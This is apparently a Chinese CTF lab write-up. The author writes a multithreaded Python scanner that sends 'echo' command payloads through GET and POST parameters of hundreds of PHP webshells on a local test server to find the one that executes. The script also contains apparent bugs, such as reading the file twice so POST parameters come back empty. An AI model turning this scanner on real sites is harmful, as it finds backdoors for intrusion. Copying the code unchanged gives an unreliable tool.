






写一篇wp来帮助自己提高python能力
本篇主要参考于这位师傅的wp,对我真的帮助很大!
一、下载源码

直接访问/www.tar.gz下载源码。会有很多杂乱无章的文件,系统报病毒也可以知道是很多的shell
一个个读这些文件根本不现实,既然这些文件有很多的shell,就去尝试有哪些shell是可以用的
由于本人python脚本编写有些过于菜鸡了,所以希望这篇文章能够学习学习大佬的做法!
二、解题过程
1.先使用phpstudy搭建好网站
这里我直接解压到WWW下的src了
然后直接在phpstudy中打开网站就行了
2.python脚本编写
这个时候我们并不知道那些杂乱无章的shell是怎样的形式,所以可以打开几个php文件看一下:


可以看到基本上是和$_GET 和 $_POST两个参数有关
我们可以先尝试从单个文件中提取出$_GET和$_POST
1.从单个php文件中提取$_GET和$_POST参数
可以利用一个函数,假设此时的函数名为: get_content,将单个php文件传进去
def get_content(file):
# 开启该文件
with open(file,encoding='utf-8') as f:这个时候要注意了,如果我想要获得$_GET的话,应该使用正则表达式去匹配的,所以接下来这么写:
import re # 正则表达式库
def get_content(file):
# 开启该文件
with open(file,encoding='utf-8') as f:
all_gets_list=list(re.findall('\$_GET\[\'(.*?)\'\]',f.read()))
all_posts_list=list(re.findall('\$_POST\[\'(.*?)\'\]',f.read()))
# 这里的正则表达式就是匹配 $_GET['']之间的参数
# (.*?)是一个非贪婪匹配模式,会匹配''之间的任何字符
然后得到的所有的$_GET和$_POST参数可以存储在两个字典中
import re # 正则表达式库
def get_content(file):
# 开启该文件
with open(file,encoding='utf-8') as f:
all_gets_list=list(re.findall('\$_GET\[\'(.*?)\'\]',f.read()))
all_posts_list=list(re.findall('\$_POST\[\'(.*?)\'\]',f.read()))
get_params={}
post_params={}
for i in all_gets_list:
get_params[i]="echo xxx"
for j in all_posts_list:
post_params[j]="echo xxx"
# 将每个参数的键值设置为 echo xxx 此举为了看后续该参数是否正常发挥作用等将全部的GET参数和POST参数设置完之后,就可以发起请求了
现在需要明确的是,该如何发起请求?我的GET参数不止一个,POST参数也不止一个。。其实,可以一起请求上去,发挥作用的params参数就会执行 echo xxx 的命令,如果整个页面都没有xxx的话,那就是这里的GET参数和POST参数都没用。
除此之外,发起请求还需要文件的路径等信息,所以还可以加几个参数,比如session对话以及url
import re # 正则表达式库
import requests
session=requests.Session()
def get_content(file):
# 开启该文件
with open(file, encoding='utf-8') as f:
all_gets_list = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
all_posts_list = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
get_params = {}
post_params = {}
for i in all_gets_list:
get_params[i] = "echo xxx"
for j in all_posts_list:
post_params[j] = "echo xxx"
# 将每个参数的键值设置为 echo xxx 此举为了看后续该参数是否正常发挥作用
url='http://src:9876/'+file
# 在此文件下传参,这个地方一定要注意,如果后面出了问题可能是这个网址填写不正确,要先去访问一下
req=session.post(url,data=post_params,params=get_params)
req.close() # 关闭请求,释放内存
req.encoding='utf-8'
content=req.text # 如果此时请求成功,content中应该会记录下 'xxx'
此时就是对本次请求的content进行核实了:
(1)首先判断content中到底有没 'xxx' ,没有说明该php文件没用
(2)其次再判断是通过哪个GET参数或者是哪个POST参数或者说两个都有,但其实找到一个有用的参数就行了。
接着上面的继续写(仍然在get_content函数内部)
if 'xxx' in content:
flag=0 # 用来标记是否找到了GET参数,如果找到了就不用再去找POST参数了
found_param=None # 用来存储找到的那个参数
for get_param in all_gets_list:
req=session.get(url+'?%s='%get_param+"echo 'xxx';") # http://127.0.0.1/file?get_param(id之类的)=echo 'xxx';
content=req.text
req.close()
if 'xxx' in content:
flag=1
found_param=get_param
break这是查找GET参数的部分 ,接着是查找POST参数的部分
if flag!=1:
for post_param in all_posts_list:
req=session.post(url,data={post_param:"echo 'xxx';"})
content=req.text
req.close()
if 'xxx' in content:
found_param=post_param
break然后来进行判断,如果找到了那个能发挥作用的参数,再根据flag来判断一下是GET还是POST就行了:
if flag==1:
print('找到了可利用的文件: '+file+' ,并且,找到了可利用的GET参数:%s'%found_param)
else:
print('找到了可利用的文件: '+file+' ,并且,找到了可利用的POST参数:%s'%found_param)该get_content函数就应该是这样的:
import re # 正则表达式库
import requests
session=requests.Session()
def get_content(file):
# 开启该文件
with open(file, encoding='utf-8') as f:
all_gets_list = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
all_posts_list = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
get_params = {}
post_params = {}
for i in all_gets_list:
get_params[i] = "echo xxx"
for j in all_posts_list:
post_params[j] = "echo xxx"
# 将每个参数的键值设置为 echo xxx 此举为了看后续该参数是否正常发挥作用
url='http://src:9876/'+file # 在此文件下传参
req=session.post(url,data=post_params,params=get_params)
req.close() # 关闭请求,释放内存
req.encoding='utf-8'
content=req.text # 如果此时请求成功,content中应该会记录下 'xxx'
if 'xxx' in content:
flag=0 # 用来标记是否找到了GET参数,如果找到了就不用再去找POST参数了
found_param=None # 用来存储找到的那个参数
for get_param in all_gets_list:
req=session.get(url+'?%s='%get_param+"echo 'xxx';") # http://127.0.0.1/file?get_param(id之类的)=echo 'xxx';
content=req.text
req.close()
if 'xxx' in content:
flag=1
found_param=get_param
break
if flag!=1:
for post_param in all_posts_list:
req=session.post(url,data={post_param:"echo 'xxx';"})
content=req.text
req.close()
if 'xxx' in content:
found_param=post_param
break
if flag==1:
print('找到了可利用的文件: '+file+' ,并且,找到了可利用的GET参数:%s'%found_param)
else:
print('找到了可利用的文件: '+file+' ,并且,找到了可利用的POST参数:%s'%found_param)
#else:
#print("该文件并不含有可利用的参数") 为了让结果好看一些,尽量减少输出
然后是关于这个脚本的一些优化地方
2.学习一下python单线程

这里为了能够更加明显地体会到“线程”,就用两个不同延时的线程来做比较
假设有这样一个场景,一个工作任务需要甲乙两个人做,但两个人工作时间不同,也就是拖延时间不同
import threading
import time
def workFunction(name,delay_time):
count=0
while count<5:
time.sleep(delay_time)
print(f'{name}: 已经执行第{count+1}次')
count+=1
def main():
# 创建线程对象
thread1=threading.Thread(target=workFunction,args=("线程 1",1))
# target表示线程的目标是该函数
thread2=threading.Thread(target=workFunction,args=("线程 2",2))
thread1.start()
thread2.start()
thread1.join()
thread2.join()
# join()方法是为了等两个线程都执行完毕再输出下面的语句,不然就阻塞在这里
print("此时所有的线程已经执行完毕")
if __name__=="__main__":
main()可以看到区别
现在可以尝试将单线程加入到我们的脚本中:
3.单线程python脚本
在哪里加入我们的线程呢?如果从线程的参数来看的话,线程可以指定目标为函数,其实就是在我们的函数get_content上加,比如这样:
def main():
file='example.php'
thread=threading.Thread(target=get_content,args=(file,))# 这里的,是必须的,被解释为元组,不然就被解释为表达式了
thread.start()
thread.join()
if __name__=="__main__":
main()但这道题我们肯定不使用单线程去解,作用也不大,所以这段代码先放在这里
4.学习一下python多线程
多线程的场景有很多种,比如多个线程处理一个任务,多个线程处理多个任务。
多个线程处理多个任务可以理解,但是多个线程处理一个任务会需要我们去加“锁” 。
锁是为了避免线程竞争现象。线程竞争现象就比如如果有两个线程同时读取余额为100元,都允许取款50元,最终余额可能变成50元而不是0元
但锁只让同一时间任务只被一个线程访问,这样不就相当于单个线程去处理吗?我个人的理解是:当处理I/O密集型任务时,在等待I/O操作的过程中(可以理解为完成count+1操作后,有一个time.sleep(0.01)来模拟等待I/O操作,但此时别的线程已经准备好了,这个时间就可以提高并发新性能)下面是一个简单的 多线程处理单个任务的例子
import threading
import time
counter=0 # 模拟一个共享的资源,多个线程会对其进行修改
lock=threading.Lock() # 创建一个锁对象,用于解决多个线程同时修改counter时的竞争问题
def worker(thread_id):
global counter
for _ in range(1000):
# 获取锁
with lock:
counter+=1
time.sleep(0.001)
def main():
# 创建线程列表
threads=[]
for i in range(5): # 启动5个线程
thread=threading.Thread(target=worker,args=(i,))
threads.append(thread)
thread.start()
# 等待所有线程完成
for thread in threads:
thread.join()
print(f'最终计数器的值为:{counter}')
if __name__=='__main__':
main()但是我们这道题显然是 多个线程处理多个任务,让一个线程管理一个文件就行
5.python多线程脚本(终)
# 可配置项
file_path=r'D:/phpstudy_pro/WWW/src/'
max_threads=100 # 最大线程数
retry_times=5 # 设置重连次数
base_url='http://src:9876/'main函数
def main():
threads=[]
for file in files:
s1.acquire() # 获取当前的信号量,看看会超过最大并发线程数量,超过就阻塞
t=threading.Thread(target=get_content,args=(file,))
threads.append(t)
t.start()
for t in threads:
t.join()其实这里还有不妥的地方,因为在我们的src目录下:

还有一个.idea目录,并不是文件,我们应该避免尝试打开无法访问的文件,可以使用if判断,下面是改进后的代码:
def main():
threads=[]
for file in files:
s1.acquire() # 获取当前的信号量,看看会超过最大并发线程数量,超过就阻塞
if os.path.isfile(file): # 判断是否为文件而非目录
t=threading.Thread(target=get_content,args=(file,))
threads.append(t)
t.start()
这里是最后的脚本:
import re # 正则表达式库
import requests
import threading
import time
import os
# 可配置项
file_path=r'D:/phpstudy_pro/WWW/src/'
max_threads=100 # 最大线程数
retry_times=5 # 设置重连次数
base_url='http://src:9876/'
session=requests.Session()
session.keep_alive=False
found_param=False
os.chdir(file_path) # 改变当前工作目录为file_path所指定的目录,不然会找不到文件 !
files=os.listdir(file_path) # 获取此时目录下的所有文件列表
s1=threading.Semaphore(max_threads) # 创建一个信号量对象,用于控制最大的并发线程数量
requests.adapters.DEFAULT_RETRIES=retry_times # 设置重连次数,防止线程数过高,断开连接
print('开始时间: '+time.asctime(time.localtime(time.time()))) # 打印程序开始的时间字符串
def main():
threads=[]
for file in files:
s1.acquire() # 获取当前的信号量,看看会超过最大并发线程数量,超过就阻塞
if os.path.isfile(file):
t=threading.Thread(target=get_content,args=(file,))
threads.append(t)
t.start()
def get_content(file):
global found_param
if found_param:
return
try:
print('trying '+file+' at '+time.asctime(time.localtime(time.time())))
# 开启该文件
with open(file,encoding='utf-8') as f:
all_gets_list = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
all_posts_list = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
get_params = {}
post_params = {}
for i in all_gets_list:
get_params[i] = "echo 'xxxxxxx'"
for j in all_posts_list:
post_params[j] = "echo 'xxxxxxx'"
# 将每个参数的键值设置为 echo xxx 此举为了看后续该参数是否正常发挥作用
url=base_url+file # 在此文件下传参
req=session.post(url,data=post_params,params=get_params,timeout=10)
req.close() # 关闭请求,释放内存
req.encoding='utf-8'
content=req.text # 如果此时请求成功,content中应该会记录下 'xxx'
if 'xxxxxxx' in content:
flag=0 # 用来标记是否找到了GET参数,如果找到了就不用再去找POST参数了
found_param=None # 用来存储找到的那个参数
for get_param in all_gets_list:
req=session.get(url+'?%s='%get_param+'echo "xxxxxxx"',timeout=10) # http://src:9876/file?get_param(id之类的)=echo 'xxx';
content=req.text
req.close()
if 'xxxxxxx' in content:
flag=1
found_param=get_param
break
if flag!=1:
for post_param in all_posts_list:
req=session.post(url,data={post_param:'echo "xxxxxxx"'})
content=req.text
req.close()
if 'xxxxxxx' in content:
found_param=post_param
break
if flag==1:
print('找到了可利用的文件: '+file+' ,并且,找到了可利用的GET参数:%s'%found_param)
else:
print('找到了可利用的文件: '+file+' ,并且,找到了可利用的POST参数:%s'%found_param)
s1.release()
#else:
#print("该文件并不含有可利用的参数")
except requests.exceptions.RequestException as e:
print(f'处理文件{file}时发生请求异常:{e}')
if __name__=="__main__":
main()
可以看出来上面凭空多了一些代码,下面是这些代码的逻辑:
1.首先我命名了一个全局变量found_param,因为我想在找到了参数之后就不再去找了
2.其次是这行代码:session.keep_alive=False 服务器端不支持或不允许长时间的连接保持,设置 keep_alive = False 可以避免连接异常。
3.使用s.release 用于释放信号量————这很重要,如果没有这行代码程序会卡住

成功找到了文件和参数
文件:xk0SzyKwfzw.php
GET参数:Efa5BVG


成功找到flag
总结
遇到的问题:
1. url错误设置: 在确定url前需要先在网页中看能不能正常访问(这个真的卡了我很久,调试的时候就发现原因了 -_-)
2. os.chdir(file_path) : 改变当前目录,否则可能找不到文件
3.当目录下还有目录时,需要设置一个if判断,防止出错
4.s1.release() 释放信号量,否则程序会卡住(当时就忘敲了)
5. echo 'xxx' 中的x数量过少,可能最后扫出来会有很多文件,需要把x的值设多一些
在本次学习中,主要学习了python与文件与网页的交互,以及多线程的使用,希望我能靠这篇wp记下来
如果有问题的地方欢迎各位指出!


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









